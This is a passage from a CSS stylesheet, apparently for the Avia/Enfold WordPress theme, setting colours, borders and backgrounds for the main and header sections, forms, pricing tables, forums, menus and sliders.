    .av_header_transparency #advanced_menu_toggle {
        background-color: #ffffff;
        color: #666666;
        border-color: #e1e1e1;
    }
}
.main_color .avia-tt,
.main_color .avia-tt .avia-arrow,
.main_color .avia-tt .avia-arrow {
    background-color: #ffffff;
    color: #8d8d8d;
}
.main_color .ajax_search_image {
    background-color: #f05a1a;
    color: #ffffff;
}
.main_color .ajax_search_excerpt {
    color: #8d8d8d;
}
#top .main_color .ajax_search_entry:hover {
    background-color: #ffffff;
}
.main_color .ajax_search_title {
    color: #222222;
}
.main_color .ajax_load {
    background-color: #f05a1a;
}
#top .main_color .avia-color-theme-color {
    color: #ffffff;
    border-color: #d03808;
}
.main_color .avia-color-theme-color-subtle {
    background-color: #ffffff;
    color: #666666;
}
.main_color .avia-color-theme-color-subtle:hover {
    background-color: #ffffff;
    color: #222222;
}
.main_color .avia-icon-list .iconlist_icon {
    background-color: #d0d0d0;
}
.main_color .avia-icon-list .iconlist-timeline {
    border-color: #e1e1e1;
}
.main_color .iconlist_content {
    color: #8d8d8d;
}
#top .main_color .input-text,
#top .main_color input[type='text'],
#top .main_color input[type='input'],
#top .main_color input[type='password'],
#top .main_color input[type='email'],
#top .main_color input[type='number'],
#top .main_color input[type='url'],
#top .main_color input[type='tel'],
#top .main_color input[type='search'],
#top .main_color textarea,
#top .main_color select {
    border-color: #e1e1e1;
    background-color: #ffffff;
    color: #8d8d8d;
}
#top .main_color .invers-color .input-text,
#top .main_color .invers-color input[type='text'],
#top .main_color .invers-color input[type='input'],
#top .main_color .invers-color input[type='password'],
#top .main_color .invers-color input[type='email'],
#top .main_color .invers-color input[type='number'],
#top .main_color .invers-color input[type='url'],
#top .main_color .invers-color input[type='tel'],
#top .main_color .invers-color input[type='search'],
#top .main_color .invers-color textarea,
#top .main_color .invers-color select {
    background-color: #ffffff;
}
.main_color .required {
    color: #f05a1a;
}
.main_color .av-masonry {
    background-color: #eeeeee;
}
.main_color .av-inner-masonry-content {}
.main_color .av-masonry-pagination,
.main_color .av-masonry-pagination:hover {
    background-color: #ffffff;
}
.main_color .container .av-inner-masonry-content,
#top .main_color .container .av-masonry-load-more,
#top .main_color .container .av-masonry-sort,
.main_color .container .av-masonry-entry .avia-arrow {
    background-color: #ffffff;
}
.main_color .hr-short .hr-inner-style,
.main_color .hr-short .hr-inner {
    background-color: #ffffff;
}
div .main_color .tabcontainer .active_tab_content,
div .main_color .tabcontainer .active_tab {
    background-color: #ffffff;
    color: #666666;
}
.responsive.js_active #top .main_color .avia_combo_widget .top_tab .tab {
    border-top-color: #e1e1e1;
}
.main_color .template-archives .tabcontainer a,
#top .main_color .tabcontainer .tab:hover,
#top .main_color .tabcontainer .tab.active_tab {
    color: #666666;
}
.main_color .template-archives .tabcontainer a:hover {
    color: #f05a1a;
}
.main_color .sidebar_tab_icon {
    background-color: #e1e1e1;
}
#top .main_color .sidebar_active_tab .sidebar_tab_icon {
    background-color: #f05a1a;
}
.main_color .sidebar_tab:hover .sidebar_tab_icon {
    background-color: #f05a1a;
}
.main_color .sidebar_tab,
.main_color .tabcontainer .tab {
    color: #8d8d8d;
}
.main_color div .sidebar_active_tab,
div .main_color .tabcontainer.noborder_tabs .active_tab_content,
div .main_color .tabcontainer.noborder_tabs .active_tab {
    color: #666666;
    background-color: #ffffff;
}
#top .avia-smallarrow-slider .avia-slideshow-dots a {
    background-color: #ffffff;
}
#top .main_color .avia-smallarrow-slider .avia-slideshow-dots a.active,
#top .main_color .avia-smallarrow-slider .avia-slideshow-dots a:hover {
    background-color: #8d8d8d;
}
@media only screen and (max-width: 767px) {
    .responsive #top .main_color .tabcontainer .active_tab {
        background-color: #f05a1a;
        color: #ffffff;
    }
    /*hard coded white to match the icons beside which are also white*/
    .responsive #top .main_color .tabcontainer {
        border-color: #e1e1e1;
    }
    .responsive #top .main_color .active_tab_content {
        background-color: #ffffff;
    }
}
.main_color tr:nth-child(even),
.main_color .avia-data-table .avia-heading-row .avia-desc-col,
.main_color .avia-data-table .avia-highlight-col,
.main_color .pricing-table>li:nth-child(even),
body .main_color .pricing-table.avia-desc-col li {
    background-color: #ffffff;
    color: #666666;
}
.main_color table caption,
.main_color tr:nth-child(even),
.main_color .pricing-table>li:nth-child(even) {
    color: #8d8d8d;
}
.main_color tr:nth-child(odd),
.main_color .pricing-table>li:nth-child(odd),
.main_color .pricing-extra {
    background: #ffffff;
}
.main_color .pricing-table li.avia-pricing-row,
.main_color .pricing-table li.avia-heading-row,
.main_color .pricing-table li.avia-pricing-row .pricing-extra {
    background-color: #f05a1a;
    color: #ffffff;
    border-color: #f27c3c;
}
.main_color .pricing-table li.avia-heading-row,
.main_color .pricing-table li.avia-heading-row .pricing-extra {
    background-color: #f16b2b;
    color: #ffffff;
    border-color: #f27c3c;
}
.main_color .pricing-table.avia-desc-col .avia-heading-row,
.main_color .pricing-table.avia-desc-col .avia-pricing-row {
    border-color: #e1e1e1;
}
.main_color .theme-color-bar .bar {
    background: #f05a1a;
}
.main_color .mejs-controls .mejs-time-rail .mejs-time-current,
.main_color .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,
.main_color .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.main_color .button.av-sending-button,
.main_color .av-striped-bar .theme-color-bar .bar {
    background: #f05a1a;
    background-image: -webkit-linear-gradient(-45deg, #f05a1a 25%, #f27c3c 25%, #f27c3c 50%, #f05a1a 50%, #f05a1a 75%, #f27c3c 75%, #f27c3c);
    background-image: -moz-linear-gradient(-45deg, #f05a1a 25%, #f27c3c 25%, #f27c3c 50%, #f05a1a 50%, #f05a1a 75%, #f27c3c 75%, #f27c3c);
    background-image: linear-gradient(-45deg, #f05a1a 25%, #f27c3c 25%, #f27c3c 50%, #f05a1a 50%, #f05a1a 75%, #f27c3c 75%, #f27c3c);
    background-size: 10px 10px;
}
body .main_color .mejs-controls .mejs-time-rail .mejs-time-float {
    background: #f05a1a;
    background: -webkit-linear-gradient(#f27c3c, #f05a1a);
    background: -moz-linear-gradient(#f27c3c, #f05a1a);
    background: linear-gradient(#f27c3c, #f05a1a);
    color: #fff;
}
body .main_color .mejs-controls .mejs-time-rail .mejs-time-float-corner {
    border: solid 4px #f05a1a;
    border-color: #f05a1a transparent transparent transparent;
}
.main_color .progress {
    background-color: #ffffff;
}
.main_color .button.av-sending-button {
    background: #f05a1a;
    background-image: -webkit-linear-gradient(-45deg, #f05a1a 25%, #f16b2b 25%, #f16b2b 50%, #f05a1a 50%, #f05a1a 75%, #f16b2b 75%, #f16b2b);
    background-image: -moz-linear-gradient(-45deg, #f05a1a 25%, #f16b2b 25%, #f16b2b 50%, #f05a1a 50%, #f05a1a 75%, #f16b2b 75%, #f16b2b);
    background-image: linear-gradient(-45deg, #f05a1a 25%, #f16b2b 25%, #f16b2b 50%, #f05a1a 50%, #f05a1a 75%, #f16b2b 75%, #f16b2b);
    border-color: #f05a1a;
}
.main_color span.bbp-admin-links a {
    color: #f05a1a;
}
.main_color span.bbp-admin-links a:hover {
    color: #f05a1a;
}
#top .main_color .bbp-reply-content,
#top .main_color .bbp-topic-content,
#top .main_color .bbp-body .super-sticky .page-numbers,
#top .main_color .bbp-body .sticky .page-numbers,
#top .main_color .bbp-pagination-links a:hover,
#top .main_color .bbp-pagination-links span.current {
    background: #ffffff;
}
#top .main_color .bbp-topics .bbp-header,
#top .main_color .bbp-topics .bbp-header,
#top .main_color .bbp-forums .bbp-header,
#top .main_color .bbp-topics-front ul.super-sticky,
#top .main_color .bbp-topics ul.super-sticky,
#top .main_color .bbp-topics ul.sticky,
#top .main_color .bbp-forum-content ul.sticky,
#top .main_color .bbp-body .page-numbers {
    background-color: #ffffff;
}
#top .main_color .bbp-meta,
#top .main_color .bbp-author-role,
#top .main_color .bbp-author-ip,
#top .main_color .bbp-pagination-count,
#top .main_color .bbp-topics .bbp-body .bbp-topic-title:before {
    color: #8d8d8d;
}
#top .main_color .bbp-admin-links {
    color: #e1e1e1;
}
.main_color #bbpress-forums li.bbp-body ul.forum,
.main_color #bbpress-forums li.bbp-body ul.topic,
.avia_transform .main_color .bbp-replies .bbp-reply-author:before,
.avia_transform .forum-search .main_color .bbp-reply-author:before,
.avia_transform .forum-search .main_color .bbp-topic-author:before {
    background-color: #ffffff;
    border-color: #e1e1e1;
}
#top .main_color .bbp-author-name {
    color: #222222;
}
.main_color .widget_display_stats dt,
.main_color .widget_display_stats dd {
    background-color: #ffffff;
}
.main_color dropcap2,
.main_color dropcap3,
.main_color avia_button,
.main_color avia_button:hover,
.main_color .on-primary-color,
.main_color .on-primary-color:hover {
    color: #ffffff;
}
#main {
    border-color: #e1e1e1;
	border:0;
}
#scroll-top-link:hover {
    background-color: #ffffff;
    color: #f05a1a;
    border: 1px solid #e1e1e1;
}

/*mobile menu*/

#mobile-advanced {
    background-color: #ffffff;
    color: #f05a1a;
}
#mobile-advanced,
#mobile-advanced a,
#mobile-advanced .mega_menu_title {
    color: #666666;
    border-color: #e1e1e1;
}
#mobile-advanced li > a:hover,
.html_header_mobile_behavior #mobile-advanced span:hover,
.html_header_mobile_behavior #mobile-advanced span:hover a {
    background-color: #f05a1a;
    color: #ffffff;
}
.avia-datepicker-div .ui-datepicker-month,
.avia-datepicker-div .ui-datepicker-year {
    color: #222222;
}
.avia-datepicker-div {
    background: #ffffff;
    border: 1px solid #e1e1e1;
}
.avia-datepicker-div a {
    color: #8d8d8d;
    background-color: #ffffff;
}
.avia-datepicker-div a.ui-state-active,
.avia-datepicker-div a.ui-state-highlight {
    color: #f05a1a;
}
.avia-datepicker-div a.ui-state-hover {
    color: #ffffff;
    background-color: #8d8d8d;
}
.avia-datepicker-div .ui-datepicker-buttonpane button {
    background-color: #f05a1a;
    color: #ffffff;
    border-color: #f05a1a;
}
#top .av-siteloader {
    border-color: #e1e1e1;
    border-left-color: #f05a1a;
}
.av-preloader-reactive #top .av-siteloader {
    border-color: #e1e1e1;
}
#top .av-siteloader-wrap {
    background-color: #ffffff;
}
.av-preloader-reactive #top .av-siteloader:before {
    background-color: #e1e1e1;
}
.header_color,
.header_color div,
.header_color header,
.header_color main,
.header_color aside,
.header_color footer,
.header_color article,
.header_color nav,
.header_color section,
.header_color span,
.header_color applet,
.header_color object,
.header_color iframe,
.header_color h1,
.header_color h2,
.header_color h3,
.header_color h4,
.header_color h5,
.header_color h6,
.header_color p,
.header_color blockquote,
.header_color pre,
.header_color a,
.header_color abbr,
.header_color acronym,
.header_color address,
.header_color big,
.header_color cite,
.header_color code,
.header_color del,
.header_color dfn,
.header_color em,
.header_color img,
.header_color ins,
.header_color kbd,
.header_color q,
.header_color s,
.header_color samp,
.header_color small,
.header_color strike,
.header_color strong,
.header_color sub,
.header_color sup,
.header_color tt,
.header_color var,
.header_color b,
.header_color u,
.header_color i,
.header_color center,
.header_color dl,
.header_color dt,
.header_color dd,
.header_color ol,
.header_color ul,
.header_color li,
.header_color fieldset,
.header_color form,
.header_color label,
.header_color legend,
.header_color table,
.header_color caption,
.header_color tbody,
.header_color tfoot,
.header_color thead,
.header_color tr,
.header_color th,
.header_color td,
.header_color article,
.header_color aside,
.header_color canvas,
.header_color details,
.header_color embed,
.header_color figure,
.header_color fieldset,
.header_color figcaption,
.header_color footer,
.header_color header,
.header_color hgroup,
.header_color menu,
.header_color nav,
.header_color output,
.header_color ruby,
.header_color section,
.header_color summary,
.header_color time,
.header_color mark,
.header_color audio,
.header_color video,
#top .header_color .pullquote_boxed,
.responsive #top .header_color .avia-testimonial,
.responsive #top.avia-blank #main .header_color.container_wrap:first-child,
#top .header_color.fullsize .template-blog .post_delimiter,
.header_color .related_posts.av-related-style-full a {
    border-color: #e1e1e1;
}
.header_color .rounded-container,
#top .header_color .pagination a:hover,
.header_color .small-preview,
.header_color .fallback-post-type-icon {
    background: #808080;
    color: #ffffff;
}
.header_color .av-default-color,
#top .header_color .av-force-default-color,
.header_color .av-catalogue-item,
.header_color .wp-playlist-item .wp-playlist-caption,
.header_color .wp-playlist {
    color: #333333;
}
.header_color,
.header_color .site-background,
.header_color .first-quote,
.header_color .related_image_wrap,
.header_color .gravatar img .header_color .hr_content,
.header_color .news-thumb,
.header_color .post-format-icon,
.header_color .ajax_controlls a,
.header_color .tweet-text.avatar_no,
.header_color .toggler,
.header_color .toggler.activeTitle:hover,
.header_color #js_sort_items,
.header_color.inner-entry,
.header_color .grid-entry-title,
.header_color .related-format-icon,
.grid-entry .header_color .avia-arrow,
.header_color .avia-gallery-big,
.header_color .avia-gallery-big,
.header_color .avia-gallery img,
.header_color .grid-content,
.header_color .av-share-box ul,
#top .header_color .av-related-style-full .related-format-icon,
.header_color .related_posts.av-related-style-full a:hover,
.header_color.avia-fullwidth-portfolio .pagination .current,
.header_color.avia-fullwidth-portfolio .pagination a,
.header_color .av-hotspot-fallback-tooltip-inner,
.header_color .av-hotspot-fallback-tooltip-count {
    background-color: #ffffff;
    color: #333333;
}
.header_color .heading-color,
.header_color a.iconbox_icon:hover,
.header_color h1,
.header_color h2,
.header_color h3,
.header_color h4,
.header_color h5,
.header_color h6,
.header_color .sidebar .current_page_item>a,
.header_color .sidebar .current-menu-item>a,
.header_color .pagination .current,
.header_color .pagination a:hover,
.header_color strong.avia-testimonial-name,
.header_color .heading,
.header_color .toggle_content strong,
.header_color .toggle_content strong a,
.header_color .tab_content strong,
.header_color .tab_content strong a,
.header_color .asc_count,
.header_color .avia-testimonial-content strong,
.header_color div .news-headline,
#top .header_color .av-related-style-full .av-related-title,
.header_color .av-default-style .av-countdown-cell-inner .av-countdown-time,
.header_color .wp-playlist-item-meta.wp-playlist-item-title {
    color: #000000;
}
.header_color .meta-color,
.header_color .sidebar,
.header_color .sidebar a,
.header_color .minor-meta,
.header_color .minor-meta a,
.header_color .text-sep,
.header_color blockquote,
.header_color .post_nav a,
.header_color .comment-text,
.header_color .side-container-inner,
.header_color .news-time,
.header_color .pagination a,
.header_color .pagination span,
.header_color .tweet-text.avatar_no .tweet-time,
#top .header_color .extra-mini-title,
.header_color .team-member-job-title,
.header_color .team-social a,
.header_color #js_sort_items a,
.grid-entry-excerpt,
.header_color .avia-testimonial-subtitle,
.header_color .commentmetadata a,
.header_color .social_bookmarks a,
.header_color .meta-heading>*,
.header_color .slide-meta,
.header_color .slide-meta a,
.header_color .taglist,
.header_color .taglist a,
.header_color .phone-info,
.header_color .phone-info a,
.header_color .av-sort-by-term a,
.header_color .av-magazine-time,
.header_color .av-magazine .av-magazine-entry-icon,
.header_color .av-catalogue-content,
.header_color .wp-playlist-item-length {
    color: #808080;
}
.header_color .special-heading-inner-border {
    border-color: #333333;
}
.header_color .meta-heading .special-heading-inner-border {
    border-color: #808080;
}
.header_color a,
.header_color .widget_first,
.header_color strong,
.header_color b,
.header_color b a,
.header_color strong a,
.header_color #js_sort_items a:hover,
.header_color #js_sort_items a.active_sort,
.header_color .av-sort-by-term a.active_sort,
.header_color .special_amp,
.header_color .taglist a.activeFilter,
.header_color #commentform .required,
#top .header_color .av-no-color.av-icon-style-border a.av-icon-char {
    color: #f05a1a;
}
.header_color a:hover,
.header_color h1 a:hover,
.header_color h2 a:hover,
.header_color h3 a:hover,
.header_color h4 a:hover,
.header_color h5 a:hover,
.header_color h6 a:hover,
.header_color .template-search a.news-content:hover,
.header_color .wp-playlist-item .wp-playlist-caption:hover {
    color: #ff7337;
}
.header_color .primary-background,
.header_color .primary-background a,
div .header_color .button,
.header_color #submit,
.header_color input[type='submit'],
.header_color .small-preview:hover,
.header_color .avia-menu-fx,
.header_color .avia-menu-fx .avia-arrow,
.header_color.iconbox_top .iconbox_icon,
.header_color .iconbox_top a.iconbox_icon:hover,
.header_color .avia-data-table th.avia-highlight-col,
.header_color .avia-color-theme-color,
.header_color .avia-color-theme-color:hover,
.header_color .image-overlay .image-overlay-inside:before,
.header_color .comment-count,
.header_color .av_dropcap2,
#top #wrap_all .header_color .av-menu-button-colored > a .avia-menu-text,
.header_color .av-colored-style .av-countdown-cell-inner,
.responsive #top .header_color .av-open-submenu.av-subnav-menu > li > a:hover,
#top .header_color .av-open-submenu.av-subnav-menu li > ul a:hover {
    background-color: #f05a1a;
    color: #ffffff;
    border-color: #d03808;
}
#top .header_color .mobile_menu_toggle {
    color: #f05a1a;
    background: #ffffff;
}
#top .header_color .av-menu-mobile-active .av-subnav-menu > li > a:before {
    color: #f05a1a;
}
#top .header_color .av-open-submenu.av-subnav-menu > li > a:hover:before {
    color: #ffffff;
}
.header_color .button:hover,
.header_color .ajax_controlls a:hover,
.header_color #submit:hover,
.header_color .big_button:hover,
.header_color .contentSlideControlls a:hover,
.header_color #submit:hover,
.header_color input[type='submit']:hover {
    background-color: #ff7337;
    color: #ffffff;
    border-color: #dd5115;
}
.header_color .timeline-bullet {
    background-color: #e1e1e1;
    border-color: #ffffff;
}
.header_color table,
.header_color .widget_nav_menu ul:first-child>.current-menu-item,
.header_color .widget_nav_menu ul:first-child>.current_page_item,
.header_color .widget_nav_menu ul:first-child>.current-menu-ancestor,
.header_color .pagination .current,
.header_color .pagination a,
.header_color.iconbox_top .iconbox_content,
.header_color .av_promobox,
.header_color .toggle_content,
.header_color .toggler:hover,
.header_color .related_posts_default_image,
.header_color .search-result-counter,
.header_color .container_wrap_meta,
.header_color .avia-content-slider .slide-image,
.header_color .avia-slider-testimonials .avia-testimonial-content,
.header_color .avia-testimonial-arrow-wrap .avia-arrow,
.header_color .news-thumb,
.header_color .portfolio-preview-content,
.header_color .portfolio-preview-content .avia-arrow,
.header_color .av-magazine .av-magazine-entry-icon,
.header_color .related_posts.av-related-style-full a,
.header_color .aviaccordion-slide,
.header_color.avia-fullwidth-portfolio .pagination,
.header_color .isotope-item.special_av_fullwidth .av_table_col.portfolio-grid-image,
.header_color .av-catalogue-list li:hover,
.header_color .wp-playlist {
    background: #fcfcfc;
}
#top .header_color .post_timeline li:hover .timeline-bullet {
    background-color: #ff7337;
}
.header_color blockquote,
.header_color .avia-bullet,
.header_color .av-no-color.av-icon-style-border a.av-icon-char {
    border-color: #f05a1a;
}
.html_header_top .header_color .main_menu ul:first-child >li > ul,
.html_header_top #top .header_color .avia_mega_div > .sub-menu {
    border-top-color: #f05a1a;
}
.header_color .breadcrumb,
.header_color .breadcrumb a,
#top .header_color.title_container .main-title,
#top .header_color.title_container .main-title a {
    color: #333333;
}
.header_color .av-icon-display,
#top .header_color .av-related-style-full a:hover .related-format-icon,
.header_color .av-default-style .av-countdown-cell-inner {
    background-color: #fcfcfc;
    color: #808080;
}
.header_color .av-masonry-entry:hover .av-icon-display {
    background-color: #f05a1a;
    color: #ffffff;
    border-color: #d03808;
}
#top .header_color .av-masonry-entry.format-quote:hover .av-icon-display {
    color: #f05a1a;
}
.header_color::-webkit-input-placeholder {
    color: #808080;
}
.header_color::-moz-placeholder {
    color: #808080;
    opacity: 1;
}
.header_color:-ms-input-placeholder {
    color: #808080;
}
.header_color .header_bg,
.header_color .main_menu ul ul,
.header_color .main_menu .menu ul li a,
.header_color .pointer_arrow_wrap .pointer_arrow,
.header_color .avia_mega_div,
.header_color .av-subnav-menu > li ul,
.header_color .av-subnav-menu a {
    /*background-color: #ffffff;*/
	/**/background-color:#e5e5e5;
    color: #808080;
}
/* --------------------------------------------------------*/
/**/.header_color .main_menu .menu ul li a,
/**/.header_color .av-subnav-menu ul a {
	background-color:#f58221;
}
/* --------------------------------------------------------*/
#top .av-main-nav ul a {color:#ffffff;}
/* --------------------------------------------------------*/
.header_color .main_menu .menu ul li a:hover,
.header_color .av-subnav-menu ul a:hover {
    background-color: #fcfcfc;
}
.header_color .sub_menu>ul>li>a,
.header_color .sub_menu>div>ul>li>a,
.header_color .main_menu ul:first-child > li > a,
#top .header_color .main_menu .menu ul .current_page_item > a,
#top .header_color .main_menu .menu ul .current-menu-item > a,
#top .header_color .sub_menu li ul a {
    color: #808080;
}
#top .header_color .main_menu .menu ul li>a:hover {
    color: #333333;
}
.header_color .av-subnav-menu a:hover,
.header_color .main_menu ul:first-child > li a:hover,
.header_color .main_menu ul:first-child > li.current-menu-item > a,
.header_color .main_menu ul:first-child > li.current_page_item > a,
.header_color .main_menu ul:first-child > li.active-parent-item > a {
    color: #333333;
}
#top .header_color .main_menu .menu .avia_mega_div ul .current-menu-item > a {
    color: #f05a1a;
}
.header_color .sub_menu>ul>li>a:hover,
.header_color .sub_menu>div>ul>li>a:hover {
    color: #333333;
}
#top .header_color .sub_menu ul li a:hover,
.header_color .sub_menu ul:first-child > li.current-menu-item > a,
.header_color .sub_menu ul:first-child > li.current_page_item > a,
.header_color .sub_menu ul:first-child > li.active-parent-item > a {
    color: #333333;
}
.header_color .sub_menu li ul a,
.header_color #payment,
.header_color .sub_menu ul li,
.header_color .sub_menu ul,
#top .header_color .sub_menu li li a:hover {
    background-color: #ffffff;
}
.header_color#header .avia_mega_div > .sub-menu.avia_mega_hr,
.html_bottom_nav_header.html_logo_center #top #menu-item-search>a {
    border-color: #e1e1e1;
}
@media only screen and (max-width: 767px) {
    #top #wrap_all .av_header_transparency,
    .av_header_transparency #advanced_menu_toggle {
        background-color: #ffffff;
        color: #333333;
        border-color: #e1e1e1;
    }
}
.header_color .avia-tt,
.header_color .avia-tt .avia-arrow,
.header_color .avia-tt .avia-arrow {
    background-color: #ffffff;
    color: #808080;
}
.header_color .ajax_search_image {
    background-color: #f05a1a;
    color: #ffffff;
}
.header_color .ajax_search_excerpt {
    color: #808080;
}
#top .header_color .ajax_search_entry:hover {
    background-color: #fcfcfc;
}
.header_color .ajax_search_title {
    color: #000000;
}
.header_color .ajax_load {
    background-color: #f05a1a;
}
#top .header_color .avia-color-theme-color {
    color: #ffffff;
    border-color: #d03808;
}
.header_color .avia-color-theme-color-subtle {
    background-color: #fcfcfc;
    color: #333333;
}
.header_color .avia-color-theme-color-subtle:hover {
    background-color: #ffffff;
    color: #000000;
}
.header_color .avia-icon-list .iconlist_icon {
    background-color: #d0d0d0;
}
.header_color .avia-icon-list .iconlist-timeline {
    border-color: #e1e1e1;
}
.header_color .iconlist_content {
    color: #808080;
}
#top .header_color .input-text,
#top .header_color input[type='text'],
#top .header_color input[type='input'],
#top .header_color input[type='password'],
#top .header_color input[type='email'],
#top .header_color input[type='number'],
#top .header_color input[type='url'],
#top .header_color input[type='tel'],
#top .header_color input[type='search'],
#top .header_color textarea,
#top .header_color select {
    border-color: #e1e1e1;
    background-color: #fcfcfc;
    color: #808080;
}
#top .header_color .invers-color .input-text,
#top .header_color .invers-color input[type='text'],
#top .header_color .invers-color input[type='input'],
#top .header_color .invers-color input[type='password'],
#top .header_color .invers-color input[type='email'],
#top .header_color .invers-color input[type='number'],
#top .header_color .invers-color input[type='url'],
#top .header_color .invers-color input[type='tel'],
#top .header_color .invers-color input[type='search'],
#top .header_color .invers-color textarea,
#top .header_color .invers-color select {
    background-color: #ffffff;
}
.header_color .required {
    color: #f05a1a;
}
.header_color .av-masonry {
    background-color: #ebebeb;
}
.header_color .av-inner-masonry-content {}
.header_color .av-masonry-pagination,
.header_color .av-masonry-pagination:hover {
    background-color: #ffffff;
}
.header_color .container .av-inner-masonry-content,
#top .header_color .container .av-masonry-load-more,
#top .header_color .container .av-masonry-sort,
.header_color .container .av-masonry-entry .avia-arrow {
    background-color: #fcfcfc;
}
.header_color .hr-short .hr-inner-style,
.header_color .hr-short .hr-inner {
    background-color: #ffffff;
}
div .header_color .tabcontainer .active_tab_content,
div .header_color .tabcontainer .active_tab {
    background-color: #fcfcfc;
    color: #333333;
}
.responsive.js_active #top .header_color .avia_combo_widget .top_tab .tab {
    border-top-color: #e1e1e1;
}
.header_color .template-archives .tabcontainer a,
#top .header_color .tabcontainer .tab:hover,
#top .header_color .tabcontainer .tab.active_tab {
    color: #333333;
}
.header_color .template-archives .tabcontainer a:hover {
    color: #ff7337;
}
.header_color .sidebar_tab_icon {
    background-color: #e1e1e1;
}
#top .header_color .sidebar_active_tab .sidebar_tab_icon {
    background-color: #f05a1a;
}
.header_color .sidebar_tab:hover .sidebar_tab_icon {
    background-color: #ff7337;
}
.header_color .sidebar_tab,
.header_color .tabcontainer .tab {
    color: #808080;
}
.header_color div .sidebar_active_tab,
div .header_color .tabcontainer.noborder_tabs .active_tab_content,
div .header_color .tabcontainer.noborder_tabs .active_tab {
    color: #333333;
    background-color: #ffffff;
}
#top .avia-smallarrow-slider .avia-slideshow-dots a {
    background-color: #fcfcfc;
}
#top .header_color .avia-smallarrow-slider .avia-slideshow-dots a.active,
#top .header_color .avia-smallarrow-slider .avia-slideshow-dots a:hover {
    background-color: #808080;
}
@media only screen and (max-width: 767px) {
    .responsive #top .header_color .tabcontainer .active_tab {
        background-color: #ff7337;
        color: #ffffff;
    }
    /*hard coded white to match the icons beside which are also white*/
    .responsive #top .header_color .tabcontainer {
        border-color: #e1e1e1;
    }
    .responsive #top .header_color .active_tab_content {
        background-color: #fcfcfc;
    }
}
.header_color tr:nth-child(even),
.header_color .avia-data-table .avia-heading-row .avia-desc-col,
.header_color .avia-data-table .avia-highlight-col,
.header_color .pricing-table>li:nth-child(even),
body .header_color .pricing-table.avia-desc-col li {
    background-color: #ffffff;
    color: #333333;
}
.header_color table caption,
.header_color tr:nth-child(even),
.header_color .pricing-table>li:nth-child(even) {
    color: #808080;
}
.header_color tr:nth-child(odd),
.header_color .pricing-table>li:nth-child(odd),
.header_color .pricing-extra {
    background: #fcfcfc;
}
.header_color .pricing-table li.avia-pricing-row,
.header_color .pricing-table li.avia-heading-row,
.header_color .pricing-table li.avia-pricing-row .pricing-extra {
    background-color: #f05a1a;
    color: #ffffff;
    border-color: #f27c3c;
}
.header_color .pricing-table li.avia-heading-row,
.header_color .pricing-table li.avia-heading-row .pricing-extra {
    background-color: #f16b2b;
    color: #ffffff;
    border-color: #f27c3c;
}
.header_color .pricing-table.avia-desc-col .avia-heading-row,
.header_color .pricing-table.avia-desc-col .avia-pricing-row {
    border-color: #e1e1e1;
}
.header_color .theme-color-bar .bar {
    background: #f05a1a;
}
.header_color .mejs-controls .mejs-time-rail .mejs-time-current,
.header_color .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,
.header_color .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.header_color .button.av-sending-button,
.header_color .av-striped-bar .theme-color-bar .bar {
    background: #f05a1a;
    background-image: -webkit-linear-gradient(-45deg, #f05a1a 25%, #f27c3c 25%, #f27c3c 50%, #f05a1a 50%, #f05a1a 75%, #f27c3c 75%, #f27c3c);
    background-image: -moz-linear-gradient(-45deg, #f05a1a 25%, #f27c3c 25%, #f27c3c 50%, #f05a1a 50%, #f05a1a 75%, #f27c3c 75%, #f27c3c);
    background-image: linear-gradient(-45deg, #f05a1a 25%, #f27c3c 25%, #f27c3c 50%, #f05a1a 50%, #f05a1a 75%, #f27c3c 75%, #f27c3c);
    background-size: 10px 10px;
}
body .header_color .mejs-controls .mejs-time-rail .mejs-time-float {
    background: #f05a1a;
    background: -webkit-linear-gradient(#f27c3c, #f05a1a);
    background: -moz-linear-gradient(#f27c3c, #f05a1a);
    background: linear-gradient(#f27c3c, #f05a1a);
    color: #fff;
}
body .header_color .mejs-controls .mejs-time-rail .mejs-time-float-corner {
    border: solid 4px #f05a1a;
    border-color: #f05a1a transparent transparent transparent;
}
.header_color .progress {
    background-color: #fcfcfc;
}
.header_color .button.av-sending-button {
    background: #ff7337;
    background-image: -webkit-linear-gradient(-45deg, #ff7337 25%, #ff8448 25%, #ff8448 50%, #ff7337 50%, #ff7337 75%, #ff8448 75%, #ff8448);
    background-image: -moz-linear-gradient(-45deg, #ff7337 25%, #ff8448 25%, #ff8448 50%, #ff7337 50%, #ff7337 75%, #ff8448 75%, #ff8448);
    background-image: linear-gradient(-45deg, #ff7337 25%, #ff8448 25%, #ff8448 50%, #ff7337 50%, #ff7337 75%, #ff8448 75%, #ff8448);
    border-color: #ff7337;
}
.header_color span.bbp-admin-links a {
    color: #f05a1a;
}
.header_color span.bbp-admin-links a:hover {
    color: #ff7337;
}
#top .header_color .bbp-reply-content,
#top .header_color .bbp-topic-content,
#top .header_color .bbp-body .super-sticky .page-numbers,
#top .header_color .bbp-body .sticky .page-numbers,
#top .header_color .bbp-pagination-links a:hover,
#top .header_color .bbp-pagination-links span.current {
    background: #ffffff;
}
#top .header_color .bbp-topics .bbp-header,
#top .header_color .bbp-topics .bbp-header,
#top .header_color .bbp-forums .bbp-header,
#top .header_color .bbp-topics-front ul.super-sticky,
#top .header_color .bbp-topics ul.super-sticky,
#top .header_color .bbp-topics ul.sticky,
#top .header_color .bbp-forum-content ul.sticky,
#top .header_color .bbp-body .page-numbers {
    background-color: #fcfcfc;
}
#top .header_color .bbp-meta,
#top .header_color .bbp-author-role,
#top .header_color .bbp-author-ip,
#top .header_color .bbp-pagination-count,
#top .header_color .bbp-topics .bbp-body .bbp-topic-title:before {
    color: #808080;
}
#top .header_color .bbp-admin-links {
    color: #e1e1e1;
}
.header_color #bbpress-forums li.bbp-body ul.forum,
.header_color #bbpress-forums li.bbp-body ul.topic,
.avia_transform .header_color .bbp-replies .bbp-reply-author:before,
.avia_transform .forum-search .header_color .bbp-reply-author:before,
.avia_transform .forum-search .header_color .bbp-topic-author:before {
    background-color: #ffffff;
    border-color: #e1e1e1;
}
#top .header_color .bbp-author-name {
    color: #000000;
}
.header_color .widget_display_stats dt,
.header_color .widget_display_stats dd {
    background-color: #fcfcfc;
}
.header_color dropcap2,
.header_color dropcap3,
.header_color avia_button,
.header_color avia_button:hover,
.header_color .on-primary-color,
.header_color .on-primary-color:hover {
    color: #ffffff;
}
#main,
.avia-msie-8 .av_header_sticky_disabled#header {
    background-color: #ffffff;
}
#advanced_menu_toggle,
#advanced_menu_hide {
    background-color: #ffffff;
